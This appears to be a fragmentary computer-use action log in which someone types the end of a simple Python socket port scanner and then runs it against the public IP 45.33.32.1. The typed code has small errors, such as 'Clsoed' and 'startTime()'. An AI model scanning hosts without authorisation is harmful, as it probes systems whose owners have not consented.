
text(OPEN)

text(" % ()

text(i,)))

Add an else branch printing "port {} Clsoed".format(i).
text(e)

text(lse:)
text(print)

text(("pr)

text(ot)

text({})

text(Clsoed")

text(.format()

text(i))

Close each socket with s.close() and print "Time taken:", time.time() - startTime().
text(s.co)

text(lose())

text(print(")

text(Time)

text(taken:)

text(, time)

text(.time() - star)

text(ttime())
click(234, 302)
text(o)

Run the port-scanning module and enter host 45.33.32.1 at the prompt.
click(69, 30)

click(66, 29)

click(83, 42)

mouse_move(358, 304)

text(45.)

text(33.32.1)

Confirm saving the corrected script and re-enter host 45.33.32.1 in the shell.
click(347, 236)
